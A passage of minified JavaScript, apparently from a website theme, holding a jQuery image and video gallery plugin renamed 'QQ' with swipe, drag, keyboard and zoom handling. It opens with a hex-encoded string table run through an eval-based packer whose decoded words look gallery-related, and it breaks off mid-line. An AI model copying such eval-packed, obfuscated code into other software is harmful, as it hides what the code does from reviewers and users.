33\x62\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x35\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x33\x37\x7C\x73\x64\x31\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x33\x35\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x34\x36\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x33\x33\x7C\x61\x63\x32\x7C\x61\x66\x32\x7C\x6B\x6F\x6B\x32\x7C\x61\x61\x32\x7C\x7C\x67\x32\x33\x7C\x61\x7A\x32\x7C\x68\x32\x33\x7C\x63\x6F\x6C\x6F\x72\x7C\x61\x70\x63\x32\x7C\x6F\x32\x33\x7C\x61\x64\x32\x7C\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x7C\x62\x79\x6C\x69\x6E\x65\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x64\x7C\x62\x61\x64\x67\x65\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x63\x7C\x61\x74\x32\x7C\x70\x6F\x72\x74\x72\x61\x69\x74\x7C\x6D\x6F\x64\x65\x7C\x66\x32\x33\x7C\x76\x69\x6D\x65\x6F\x50\x6C\x61\x79\x65\x72\x50\x61\x72\x61\x6D\x73\x7C\x6C\x6F\x61\x64\x56\x69\x6D\x65\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x61\x6E\x69\x6D\x61\x74\x65\x54\x68\x75\x6D\x62\x7C\x64\x7A\x31\x7C\x51\x51\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x34\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x37\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x35\x7C\x73\x51\x7C\x63\x6F\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x34\x66\x7C\x72\x74\x7C\x67\x61\x6C\x6C\x65\x72\x79\x49\x64\x7C\x6C\x6F\x61\x64\x59\x6F\x75\x74\x75\x62\x65\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x70\x61\x75\x73\x65\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x34\x38\x7C\x71\x32\x33\x7C\x74\x69\x74\x6C\x65\x7C\x72\x32\x33\x7C\x63\x6C\x7C\x62\x73\x7C\x73\x68\x6F\x77\x54\x68\x75\x6D\x62\x42\x79\x44\x65\x66\x61\x75\x6C\x74\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x62\x7C\x65\x32\x33\x7C\x6B\x32\x33\x7C\x33\x30\x30\x30\x7C\x72\x65\x6C\x7C\x68\x61\x73\x68\x7C\x73\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x33\x30\x7C\x79\x6F\x75\x74\x75\x62\x65\x50\x6C\x61\x79\x65\x72\x50\x61\x72\x61\x6D\x73\x7C\x65\x72\x76\x7C\x62\x32\x33\x7C\x76\x69\x64\x65\x6F\x4D\x61\x78\x57\x69\x64\x74\x68\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x34\x62\x7C\x6C\x6F\x6F\x70\x7C\x6C\x32\x33\x7C\x73\x66\x31\x7C\x64\x32\x33\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x34\x61\x7C\x68\x69\x64\x65\x42\x61\x72\x73\x44\x65\x6C\x61\x79\x7C\x63\x32\x33\x7C\x6A\x32\x33\x7C\x73\x68\x6F\x77\x69\x6E\x66\x6F\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x33\x36\x7C\x7C\x6D\x6F\x64\x65\x73\x74\x62\x72\x61\x6E\x64\x69\x6E\x67\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x33\x66\x7C\x73\x61\x7C\x6B\x65\x79\x50\x72\x65\x73\x73\x7C\x73\x32\x33\x7C\x65\x6E\x61\x62\x6C\x65\x44\x72\x61\x67\x7C\x6D\x32\x33\x7C\x70\x32\x33\x7C\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x7C\x6E\x32\x33\x7C\x74\x68\x75\x6D\x62\x57\x69\x64\x74\x68\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x37\x7C\x61\x78\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x33\x61\x7C\x72\x51\x7C\x69\x51\x32\x7C\x74\x35\x7C\x69\x51\x31\x7C\x74\x32\x7C\x77\x72\x35\x7C\x77\x72\x33\x7C\x77\x72\x32\x7C\x77\x72\x31\x7C\x69\x51\x7C\x64\x7A\x32\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x39\x7C\x64\x32\x7C\x76\x51\x7C\x77\x51\x7C\x74\x34\x7C\x74\x31\x7C\x65\x6F\x68\x7C\x71\x76\x7C\x75\x51\x7C\x74\x33\x7C\x6D\x51\x7C\x65\x6F\x6E\x7C\x31\x30\x30\x30\x7C\x69\x66\x31\x7C\x34\x39\x33\x7C\x61\x6E\x32\x7C\x69\x61\x31\x7C\x5F\x7C\x69\x64\x31\x7C\x79\x7C\x69\x63\x31\x7C\x69\x7A\x69\x31\x7C\x61\x32\x32\x7C\x69\x7A\x6F\x31\x7C\x67\x69\x7C\x77\x72\x34\x7C\x7A\x30\x7C\x79\x65\x7C\x6E\x65\x7C\x69\x70\x31\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x69\x6E\x31\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x69\x74\x31\x7C\x35\x36\x31","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7aeax1,_0x7aeax2,_0x7aeax3,_0x7aeax4,_0x7aeax5,_0x7aeax6){_0x7aeax5=function(_0x7aeax3){return _0x7aeax3};if(!_0x4d20[5][_0x4d20[4]](/^/,String)){while(_0x7aeax3--){_0x7aeax6[_0x7aeax3]=_0x7aeax4[_0x7aeax3]||_0x7aeax3};_0x7aeax4=[function(_0x7aeax5){return _0x7aeax6[_0x7aeax5]}];_0x7aeax5=function(){return _0x4d20[6]};_0x7aeax3=1};while(_0x7aeax3--){if(_0x7aeax4[_0x7aeax3]){_0x7aeax1=_0x7aeax1[_0x4d20[4]]( new RegExp(_0x4d20[7]+_0x7aeax5(_0x7aeax3)+_0x4d20[7],_0x4d20[8]),_0x7aeax4[_0x7aeax3])}};return _0x7aeax1}(_0x4d20[0],10,489,_0x4d20[3][_0x4d20[2]](_0x4d20[1]),0,{}));
$(function(){ a.QooQeeFPRu191747({ load: { filter: cn } }); }); }); (function($,window,document,undefined){'use strict';var defaults={mode:'qq-slide',cssEasing:'cubic-bezier(0.25, 0, 0.25, 1)',easing:'linear',speed:600,height:'100%',width:'100%',addClass:'',startClass:'qq-start-zoom',backdropDuration:150,hideBarsDelay:6000,useLeft:false,closable:true,loop:true,escKey:true,keyPress:true,controls:true,slideEndAnimatoin:true,hideControlOnEnd:false,mousewheel:true,appendSubHtmlTo:'.qq-sub-html',preload:1,showAfterLoad:true,selector:'',nextHtml:'',prevHtml:'',index:false,iframeMaxWidth:'100%',download:true,counter:true,appendCounterTo:'.qq-toolbar',swipeThreshold:50,enableSwipe:true,enableDrag:true,dynamic:false,dynamicEl:[],galleryId:1};function Plugin(element,options){this.el=element;this.$el=$(element);this.s=$.extend({},defaults,options);this.modules={};this.lGalleryOn=false;this.lgBusy=false;this.hideBartimeout=false;this.isTouch=('ontouchstart'in document.documentElement);if(this.s.slideEndAnimatoin){this.s.hideControlOnEnd=false}if(this.s.dynamic){this.$items=this.s.dynamicEl}else{if(this.s.selector==='this'){this.$items=this.$el}else if(this.s.selector!==''){this.$items=this.$el.find($(this.s.selector))}else{this.$items=this.$el.children()}}this.$slide='';this.$outer='';this.init();return this}Plugin.prototype.init=function(){var _this=this;if(_this.s.preload>_this.$items.length){_this.s.preload=_this.$items.length}var _hash=window.location.hash;if(_hash.indexOf('QQ='+this.s.galleryId)>0){_this.index=parseInt(_hash.split('&slide=')[1],10);$('body').addClass('qq-from-hash');if(!$('body').hasClass('qq-on')){setTimeout(function(){_this.build(_this.index);$('body').addClass('qq-on')})}}if(_this.s.dynamic){_this.$el.trigger('onBeforeOpen.lg');_this.index=_this.s.index||0;if(!$('body').hasClass('qq-on')){setTimeout(function(){_this.build(_this.index);$('body').addClass('qq-on')})}}else{_this.$items.on('click.lgcustom',function(event){try{event.preventDefault();event.preventDefault()}catch(er){event.returnValue=false}_this.$el.trigger('onBeforeOpen.lg');_this.index=_this.s.index||_this.$items.index(this);if(!$('body').hasClass('qq-on')){_this.build(_this.index);$('body').addClass('qq-on')}})}};Plugin.prototype.build=function(index){var _this=this;_this.structure();$.each($.fn.QQ.modules,function(key){_this.modules[key]=new $.fn.QQ.modules[key](_this.el)});_this.slide(index,false,false);if(_this.s.keyPress){_this.keyPress()}if(_this.$items.length>1){_this.arrow();setTimeout(function(){_this.enableDrag();_this.enableSwipe()},50);if(_this.s.mousewheel){_this.mousewheel()}}_this.counter();_this.closeGallery();_this.$el.trigger('onAfterOpen.lg');_this.$outer.on('mousemove.lg click.lg touchstart.lg',function(){_this.$outer.removeClass('qq-hide-items');$(".qq-outer .qq-img-wrap").css('padding-top','57px'); clearTimeout(_this.hideBartimeout);_this.hideBartimeout=setTimeout(function(){_this.$outer.addClass('qq-hide-items'); $(".qq-outer .qq-img-wrap").css('padding-top','10px');},_this.s.hideBarsDelay)})};Plugin.prototype.structure=function(){var list='';var controls='';var i=0;var subHtmlCont='';var template;var _this=this;$('body').append('<div class="qq-backdrop"></div>');$('.qq-backdrop').css('transition-duration',this.s.backdropDuration+'ms');for(i=0;i<this.$items.length;i++){list+='<div class="qq-item"></div>'}if(this.s.controls&&this.$items.length>1){controls='<div class="qq-actions">'+'<div class="qq-prev qq-icon">'+this.s.prevHtml+'</div>'+'<div class="qq-next qq-icon">'+this.s.nextHtml+'</div>'+'</div>'}if(this.s.appendSubHtmlTo==='.qq-sub-html'){subHtmlCont='<div class="qq-sub-html"></div>'}template='<div class="qq-outer '+this.s.addClass+' '+this.s.startClass+'">'+'<div class="lg" style="width:'+this.s.width+'; height:'+this.s.height+'">'+'<div class="qq-inner">'+list+'</div>'+'<div class="qq-toolbar group">'+'<span class="qq-close qq-icon"></span>'+'</div>'+controls+subHtmlCont+'</div>'+'</div>';$('body').append(template);this.$outer=$('.qq-outer');this.$slide=this.$outer.find('.qq-item');if(this.s.useLeft){this.$outer.addClass('qq-use-left')}else{this.$outer.addClass('qq-use-css3')}_this.setTop();$(window).on('resize.lg orientationchange.lg',function(){setTimeout(function(){_this.setTop()},100)});this.$slide.eq(this.index).addClass('qq-current');if(this.doCss()){this.$outer.addClass('qq-css3')}else{this.$outer.addClass('qq-css')}this.$outer.addClass(this.s.mode);if(this.s.enableDrag&&this.$items.length>1){this.$outer.addClass('qq-grab')}if(this.s.showAfterLoad){this.$outer.addClass('qq-show-after-load')}if(this.doCss()){var $inner=this.$outer.find('.qq-inner');$inner.css('transition-timing-function',this.s.cssEasing);$inner.css('transition-duration',this.s.speed+'ms')}$('.qq-backdrop').addClass('in');setTimeout(function(){_this.$outer.addClass('qq-visible')},this.s.backdropDuration);if(this.s.download){this.$outer.find('.qq-toolbar').append('<a id="qq-download" target="_blank" download class="qq-download qq-icon"></a>')}};Plugin.prototype.setTop=function(){if(this.s.height!=='100%'){var wH=$(window).height();var top=(wH-parseInt(this.s.height,10))/2;var $lGallery=this.$outer.find('.lg');if(wH>=parseInt(this.s.height,10)){$lGallery.css('top',top+'px')}else{$lGallery.css('top','0px')}}};Plugin.prototype.doCss=function(){var support=function(){var transition=['transition','MozTransition','WebkitTransition','OTransition','msTransition','KhtmlTransition'];var root=document.documentElement;var i=0;for(i=0;i<transition.length;i++){if(transition[i]in root.style){return true}}};if(support()){return true}return false};Plugin.prototype.isVideo=function(src,index){var html;if(this.s.dynamic){html=this.s.dynamicEl[index].html}else{html=this.$items.eq(index).attr('data-html')}if(!src&&html){return{html5:true}}var youtube=src.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i);var vimeo=src.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);var dailymotion=src.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i);if(youtube){return{youtube:youtube}}else if(vimeo){return{vimeo:vimeo}}else if(dailymotion){return{dailymotion:dailymotion}}};Plugin.prototype.counter=function(){if(this.s.counter){$(this.s.appendCounterTo).append('<div id="qq-counter"><span id="qq-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="qq-counter-all">'+this.$items.length+'</span></div>')}};Plugin.prototype.addHtml=function(index){var subHtml=null;if(this.s.dynamic){subHtml=this.s.dynamicEl[index].subHtml}else{subHtml=this.$items.eq(index).attr('data-sub-html')}if(typeof subHtml!=='undefined'&&subHtml!==null){var fL=subHtml.substring(0,1);if(fL==='.'||fL==='#'){subHtml=$(subHtml).html()}else{subHtml=subHtml}}else{subHtml=''}if(this.s.appendSubHtmlTo==='.qq-sub-html'){this.$outer.find(this.s.appendSubHtmlTo).html(subHtml);if(subHtml===''){this.$outer.find(this.s.appendSubHtmlTo).addClass('qq-empty-html')}else{this.$outer.find(this.s.appendSubHtmlTo).removeClass('qq-empty-html')}}else{this.$slide.eq(index).append(subHtml)}this.$el.trigger('onAfterAppendSubHtml.lg',[index])};Plugin.prototype.preload=function(index){var i=1;var j=1;for(i=1;i<=this.s.preload;i++){if(i>=this.$items.length-index){break}this.loadContent(index+i,false,0)}for(j=1;j<=this.s.preload;j++){if(index-j<0){break}this.loadContent(index-j,false,0)}};Plugin.prototype.loadContent=function(index,rec,delay){var _this=this;var _hasPoster=false;var _$img;var _src;var _poster;var _srcset;var _sizes;var _html;var getResponsiveSrc=function(srcItms){var rsWidth=[];var rsSrc=[];for(var i=0;i<srcItms.length;i++){var __src=srcItms[i].split(' ');if(__src[0]===''){__src.splice(0,1)}rsSrc.push(__src[0]);rsWidth.push(__src[1])}var wWidth=$(window).width();for(var j=0;j<rsWidth.length;j++){if(parseInt(rsWidth[j],10)>wWidth){_src=rsSrc[j];break}}};if(_this.s.dynamic){if(_this.s.dynamicEl[index].poster){_hasPoster=true;_poster=_this.s.dynamicEl[index].poster}_html=_this.s.dynamicEl[index].html;_src=_this.s.dynamicEl[index].src;if(_this.s.dynamicEl[index].responsive){var srcDyItms=_this.s.dynamicEl[index].responsive.split(',');getResponsiveSrc(srcDyItms)}_srcset=_this.s.dynamicEl[index].srcset;_sizes=_this.s.dynamicEl[index].sizes}else{if(_this.$items.eq(index).attr('data-poster')){_hasPoster=true;_poster=_this.$items.eq(index).attr('data-poster')}_html=_this.$items.eq(index).attr('data-html');_src=_this.$items.eq(index).attr('href')||_this.$items.eq(index).attr('data-src');if(_this.$items.eq(index).attr('data-responsive')){var srcItms=_this.$items.eq(index).attr('data-responsive').split(',');getResponsiveSrc(srcItms)}_srcset=_this.$items.eq(index).attr('data-srcset');_sizes=_this.$items.eq(index).attr('data-sizes')}var iframe=false;if(_this.s.dynamic){if(_this.s.dynamicEl[index].iframe){iframe=true}}else{if(_this.$items.eq(index).attr('data-iframe')==='true'){iframe=true}}var _isVideo=_this.isVideo(_src,index);if(!_this.$slide.eq(index).hasClass('qq-loaded')){if(iframe){_this.$slide.eq(index).prepend('<div class="qq-video-cont" style="max-width:'+_this.s.iframeMaxWidth+'"><div class="qq-video"><iframe class="qq-object" frameborder="0" src="'+_src+'"  allowfullscreen="true"></iframe></div></div>')}else if(_hasPoster){var videoClass='';if(_isVideo&&_isVideo.youtube){videoClass='qq-has-youtube'}else if(_isVideo&&_isVideo.vimeo){videoClass='qq-has-vimeo'}else{videoClass='qq-has-html5'}_this.$slide.eq(index).prepend('<div class="qq-video-cont '+videoClass+' "><div class="qq-video"><span class="qq-video-play"></span><img class="qq-object qq-has-poster" src="'+_poster+'" /></div></div>')}else if(_isVideo){_this.$slide.eq(index).prepend('<div class="qq-video-cont "><div class="qq-video"></div></div>');_this.$el.trigger('hasVideo.lg',[index,_src,_html])}else{_this.$slide.eq(index).prepend('<div class="qq-img-wrap"><img class="qq-object qq-image" src="'+_src+'" /></div>')}_this.$el.trigger('onAferAppendSlide.lg',[index]);_$img=_this.$slide.eq(index).find('.qq-object');if(_sizes){_$img.attr('sizes',_sizes)}if(_srcset){_$img.attr('srcset',_srcset);try{picturefill({elements:[_$img[0]]})}catch(e){console.error('Make sure you have included Picturefill version 2')}}if(this.s.appendSubHtmlTo!=='.qq-sub-html'){_this.addHtml(index)}_this.$slide.eq(index).addClass('qq-loaded')}_this.$slide.eq(index).find('.qq-object').on('load.lg error.lg',function(){var _speed=0;if(delay&&!$('body').hasClass('qq-from-hash')){_speed=delay}setTimeout(function(){_this.$slide.eq(index).addClass('qq-complete');_this.$el.trigger('onSlideItemLoad.lg',[index,delay||0])},_speed)});if(_isVideo&&_isVideo.html5&&!_hasPoster){_this.$slide.eq(index).addClass('qq-complete')}if(rec===true){if(!_this.$slide.eq(index).hasClass('qq-complete')){_this.$slide.eq(index).find('.qq-object').on('load.lg error.lg',function(){_this.preload(index)})}else{_this.preload(index)}}};Plugin.prototype.slide=function(index,fromTouch,fromThumb){var _prevIndex=this.$outer.find('.qq-current').index();var _this=this;if(_this.lGalleryOn&&(_prevIndex===index)){return}var _length=this.$slide.length;var _time=_this.lGalleryOn?this.s.speed:0;var _next=false;var _prev=false;if(!_this.lgBusy){this.$el.trigger('onBeforeSlide.lg',[_prevIndex,index,fromTouch,fromThumb]);_this.lgBusy=true;clearTimeout(_this.hideBartimeout);if(this.s.appendSubHtmlTo==='.qq-sub-html'){setTimeout(function(){_this.addHtml(index)},_time)}this.arrowDisable(index);if(!fromTouch){_this.$outer.addClass('qq-no-trans');this.$slide.removeClass('qq-prev-slide qq-next-slide');if(index<_prevIndex){_prev=true;if((index===0)&&(_prevIndex===_length-1)&&!fromThumb){_prev=false;_next=true}}else if(index>_prevIndex){_next=true;if((index===_length-1)&&(_prevIndex===0)&&!fromThumb){_prev=true;_next=false}}if(_prev){this.$slide.eq(index).addClass('qq-prev-slide');this.$slide.eq(_prevIndex).addClass('qq-next-slide')}else if(_next){this.$slide.eq(index).addClass('qq-next-slide');this.$slide.eq(_prevIndex).addClass('qq-prev-slide')}setTimeout(function(){_this.$slide.removeClass('qq-current');_this.$slide.eq(index).addClass('qq-current');_this.$outer.removeClass('qq-no-trans')},50)}else{var touchPrev=index-1;var touchNext=index+1;if((index===0)&&(_prevIndex===_length-1)){touchNext=0;touchPrev=_length-1}else if((index===_length-1)&&(_prevIndex===0)){touchNext=0;touchPrev=_length-1}this.$slide.removeClass('qq-prev-slide qq-current qq-next-slide');_this.$slide.eq(touchPrev).addClass('qq-prev-slide');_this.$slide.eq(touchNext).addClass('qq-next-slide');_this.$slide.eq(index).addClass('qq-current')}if(_this.lGalleryOn){setTimeout(function(){_this.loadContent(index,true,0)},this.s.speed+50);setTimeout(function(){_this.lgBusy=false;_this.$el.trigger('onAfterSlide.lg',[_prevIndex,index,fromTouch,fromThumb])},this.s.speed);if(!_this.doCss()){_this.$slide.fadeOut(_this.s.speed);_this.$slide.eq(index).fadeIn(_this.s.speed)}}else{_this.loadContent(index,true,_this.s.backdropDuration);_this.lgBusy=false;_this.$el.trigger('onAfterSlide.lg',[_prevIndex,index,fromTouch,fromThumb]);if(!_this.doCss()){_this.$slide.fadeOut(50);_this.$slide.eq(index).fadeIn(50)}}if(this.s.download){var _src;if(_this.s.dynamic){_src=_this.s.dynamicEl[index].downloadUrl||_this.s.dynamicEl[index].src}else{_src=_this.$items.eq(index).attr('data-download-url')||_this.$items.eq(index).attr('href')||_this.$items.eq(index).attr('data-src')}$('#qq-download').attr('href',_src)}_this.lGalleryOn=true;if(this.s.counter){$('#qq-counter-current').text(index+1)}}};Plugin.prototype.goToNextSlide=function(fromTouch){var _this=this;if(!_this.lgBusy){if((_this.index+1)<_this.$slide.length){_this.index++;_this.$el.trigger('onBeforeNextSlide.lg',[_this.index]);_this.slide(_this.index,fromTouch,false)}else{if(_this.s.loop){_this.index=0;_this.$el.trigger('onBeforeNextSlide.lg',[_this.index]);_this.slide(_this.index,fromTouch,false)}else if(_this.s.slideEndAnimatoin){_this.$outer.addClass('qq-right-end');setTimeout(function(){_this.$outer.removeClass('qq-right-end')},400)}}}};Plugin.prototype.goToPrevSlide=function(fromTouch){var _this=this;if(!_this.lgBusy){if(_this.index>0){_this.index--;_this.$el.trigger('onBeforePrevSlide.lg',[_this.index,fromTouch]);_this.slide(_this.index,fromTouch,false)}else{if(_this.s.loop){_this.index=_this.$items.length-1;_this.$el.trigger('onBeforePrevSlide.lg',[_this.index,fromTouch]);_this.slide(_this.index,fromTouch,false)}else if(_this.s.slideEndAnimatoin){_this.$outer.addClass('qq-left-end');setTimeout(function(){_this.$outer.removeClass('qq-left-end')},400)}}}};Plugin.prototype.keyPress=function(){var _this=this;if(this.$items.length>1){$(window).on('keyup.lg',function(e){if(_this.$items.length>1){if(e.keyCode===37){e.preventDefault();_this.goToPrevSlide()}if(e.keyCode===39){e.preventDefault();_this.goToNextSlide()}}})}$(window).on('keydown.lg',function(e){if(_this.s.escKey===true&&e.keyCode===27){e.preventDefault();if(!_this.$outer.hasClass('qq-thumb-open')){_this.destroy()}else{_this.$outer.removeClass('qq-thumb-open')}}})};Plugin.prototype.arrow=function(){var _this=this;this.$outer.find('.qq-prev').on('click.lg',function(){_this.goToPrevSlide()});this.$outer.find('.qq-next').on('click.lg',function(){_this.goToNextSlide()})};Plugin.prototype.arrowDisable=function(index){if(!this.s.loop&&this.s.hideControlOnEnd){if((index+1)<this.$slide.length){this.$outer.find('.qq-next').removeAttr('disabled').removeClass('disabled')}else{this.$outer.find('.qq-next').attr('disabled','disabled').addClass('disabled')}if(index>0){this.$outer.find('.qq-prev').removeAttr('disabled').removeClass('disabled')}else{this.$outer.find('.qq-prev').attr('disabled','disabled').addClass('disabled')}}};Plugin.prototype.setTranslate=function($el,xValue,yValue){if(this.s.useLeft){$el.css('left',xValue)}else{$el.css({transform:'translate3d('+(xValue)+'px, '+yValue+'px, 0px)'})}};Plugin.prototype.touchMove=function(startCoords,endCoords){var distance=endCoords-startCoords;this.$outer.addClass('qq-dragging');this.setTranslate(this.$slide.eq(this.index),distance,0);this.setTranslate($('.qq-prev-slide'),-this.$slide.eq(this.index).width()+distance,0);this.setTranslate($('.qq-next-slide'),this.$slide.eq(this.index).width()+distance,0)};Plugin.prototype.touchEnd=function(distance){var _this=this;if(_this.s.mode!=='qq-slide'){_this.$outer.addClass('qq-slide')}this.$slide.not('.qq-current, .qq-prev-slide, .qq-next-slide').css('opacity','0');setTimeout(function(){_this.$outer.removeClass('qq-dragging');if((distance<0)&&(Math.abs(distance)>_this.s.swipeThreshold)){_this.goToNextSlide(true)}else if((distance>0)&&(Math.abs(distance)>_this.s.swipeThreshold)){_this.goToPrevSlide(true)}else if(Math.abs(distance)<5){_this.$el.trigger('onSlideClick.lg')}_this.$slide.removeAttr('style')});setTimeout(function(){if(!_this.$outer.hasClass('qq-dragging')&&_this.s.mode!=='qq-slide'){_this.$outer.removeClass('qq-slide')}},_this.s.speed+100)};Plugin.prototype.enableSwipe=function(){var _this=this;var startCoords=0;var endCoords=0;var isMoved=false;if(_this.s.enableSwipe&&_this.isTouch&&_this.doCss()){_this.$slide.on('touchstart.lg',function(e){if(!_this.$outer.hasClass('qq-zoomed')&&!_this.lgBusy){e.preventDefault();_this.manageSwipeClass();startCoords=e.originalEvent.targetTouches[0].pageX}});_this.$slide.on('touchmove.lg',function(e){if(!_this.$outer.hasClass('qq-zoomed')){e.preventDefault();endCoords=e.originalEvent.targetTouches[0].pageX;_this.touchMove(startCoords,endCoords);isMoved=true}});_this.$slide.on('touchend.lg',function(){if(!_this.$outer.hasClass('qq-zoomed')){if(isMoved){isMoved=false;_this.touchEnd(endCoords-startCoords)}else{_this.$el.trigger('onSlideClick.lg')}}})}};Plugin.prototype.enableDrag=function(){var _this=this;var startCoords=0;var endCoords=0;var isDraging=false;var isMoved=false;if(_this.s.enableDrag&&!_this.isTouch&&_this.doCss()){_this.$slide.on('mousedown.lg',function(e){if(!_this.$outer.hasClass('qq-zoomed')){if($(e.target).hasClass('qq-object')||$(e.target).hasClass('qq-video-play')){e.preventDefault();if(!_this.lgBusy){_this.manageSwipeClass();startCoords=e.pageX;isDraging=true;_this.$outer.scrollLeft+=1;_this.$outer.scrollLeft-=1;_this.$outer.removeClass('qq-grab').addClass('qq-grabbing');_this.$el.trigger('onDragstart.lg')}}}});$(window).on('mousemove.lg',function(e){if(isDraging){isMoved=true;endCoords=e.pageX;_this.touchMove(startCoords,endCoords);_this.$el.trigger('onDragmove.lg')}});$(window).on('mouseup.lg',function(e){if(isMoved){isMoved=false;_this.touchEnd(endCoords-startCoords);_this.$el.trigger('onDragend.lg')}else if($(e.target).hasClass('qq-object')||$(e.target).hasClass('qq-video-play')){_this.$el.trigger('onSlideClick.lg')}if(isDraging){isDraging=false;_this.$outer.removeClass('qq-grabbing').addClass('qq-grab')}})}};Plugin.prototype.manageSwipeClass=function(){var touchNext=this.index+1;var touchPrev=this.index-1;var length=this.$slide.length;if(this.s.loop){if(this.index===0){touchPrev=length-1}else if(this.index===length-1){touchNext=0}}this.$slide.removeClass('qq-next-slide qq-prev-slide');if(touchPrev>-1){this.$slide.eq(touchPrev).addClass('qq-prev-slide')}this.$slide.eq(touchNext).addClass('qq-next-slide')};Plugin.prototype.mousewheel=function(){var _this=this;_this.$outer.on('mousewheel.lg',function(e){if(e.deltaY>0){_this.goToPrevSlide()}else{_this.goToNextSlide()}e.preventDefault()})};Plugin.prototype.closeGallery=function(){var _this=this;var mousedown=false;this.$outer.find('.qq-close').on('click.lg',function(){_this.destroy()});if(_this.s.closable){_this.$outer.on('mousedown.lg',function(e){if($(e.target).is('.qq-outer')||$(e.target).is('.qq-item ')||$(e.target).is('.qq-img-wrap')){mousedown=true}else{mousedown=false}});_this.$outer.on('mouseup.lg',function(e){if($(e.target).is('.qq-outer')||$(e.target).is('.qq-item ')||$(e.target).is('.qq-img-wrap')&&mousedown){if(!_this.$outer.hasClass('qq-dragging')){_this.destroy()}}})}};Plugin.prototype.destroy=function(d){var _this=this;_this.$el.trigger('onBeforeClose.lg');if(d){this.$items.off('click.lg click.lgcustom');$.removeData(_this.el,'QQ')}this.$el.off('.lg.tm');$.each($.fn.QQ.modules,function(key){if(_this.modules[key]){_this.modules[key].destroy()}});this.lGalleryOn=false;clearTimeout(_this.hideBartimeout);this.hideBartimeout=false;$(window).off('.lg');$('body').removeClass('qq-on qq-from-hash');if(_this.$outer){_this.$outer.removeClass('qq-visible')}$('.qq-backdrop').removeClass('in');setTimeout(function(){if(_this.$outer){_this.$outer.remove()}$('.qq-backdrop').remove();_this.$el.trigger('onCloseAfter.lg')},_this.s.backdropDuration+50)};$.fn.QQ=function(options){return this.each(function(){if(!$.data(this,'QQ')){$.data(this,'QQ',new Plugin(this,options))}else{try{$(this).data('QQ').init()}catch(err){console.error('QQ has not initiated properly')}}})};$.fn.QQ.modules={}})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={scale:1,zoom:true,enableZoomAfter:300};var Zoom=function(element){this.core=$(element).data('QQ');this.core.s=$.extend({},defaults,this.core.s);if(this.core.s.zoom&&this.core.doCss()){this.init();this.zoomabletimeout=false;this.pageX=$(window).width()/2;this.pageY=($(window).height()/2)+$(window).scrollTop()}return this};Zoom.prototype.init=function(){var _this=this;var zoomIcons='<span id="qq-zoom-in" class="qq-icon"></span><span id="qq-zoom-out" class="qq-icon"></span>';this.core.$outer.find('.qq-toolbar').append(zoomIcons);_this.core.$el.on('onSlideItemLoad.lg.tm.zoom',function(event,index,delay){var _speed=_this.core.s.enableZoomAfter+delay;if($('body').hasClass('qq-from-hash')&&delay){_speed=0}else{$('body').removeClass('qq-from-hash')}_this.zoomabletimeout=setTimeout(function(){_this.core.$slide.eq(index).addClass('qq-zoomable')},_speed+30)});var scale=1;var zoom=function(scaleVal){var $image=_this.core.$outer.find('.qq-current .qq-image');var _x;var _y;var offsetX=($(window).width()-$image.width())/2;var offsetY=(($(window).height()-$image.height())/2)+$(window).scrollTop();_x=_this.pageX-offsetX;_y=_this.pageY-offsetY;var x=(scaleVal-1)*(_x);var y=(scaleVal-1)*(_y);$image.css('transform','scale3d('+scaleVal+', '+scaleVal+', 1)').attr('data-scale',scaleVal);$image.parent().css('transform','translate3d(-'+x+'px, -'+y+'px, 0)').attr('data-x',x).attr('data-y',y)};var callScale=function(){if(scale>1){_this.core.$outer.addClass('qq-zoomed')}else{_this.resetZoom()}if(scale<1){scale=1}zoom(scale)};_this.core.$el.on('onAferAppendSlide.lg.tm.zoom',function(event,index){var $image=_this.core.$slide.eq(index).find('.qq-image');$image.dblclick(function(event){var w=$image.width();var nw=_this.core.$items.eq(index).attr('data-width')||$image[0].naturalWidth||w;var _scale;if(_this.core.$outer.hasClass('qq-zoomed')){scale=1}else{if(nw>w){_scale=nw/w;scale=_scale||2}}_this.pageX=event.pageX;_this.pageY=event.pageY;callScale();setTimeout(function(){_this.core.$outer.removeClass('qq-grabbing').addClass('qq-grab')},10)})});$(window).on('resize.lg.zoom scroll.lg.zoom orientationchange.lg.zoom',function(){_this.pageX=$(window).width()/2;_this.pageY=($(window).height()/2)+$(window).scrollTop();zoom(scale)});$('#qq-zoom-out').on('click.lg',function(){if(_this.core.$outer.find('.qq-current .qq-image').length){scale-=_this.core.s.scale;callScale()}});$('#qq-zoom-in').on('click.lg',function(){if(_this.core.$outer.find('.qq-current 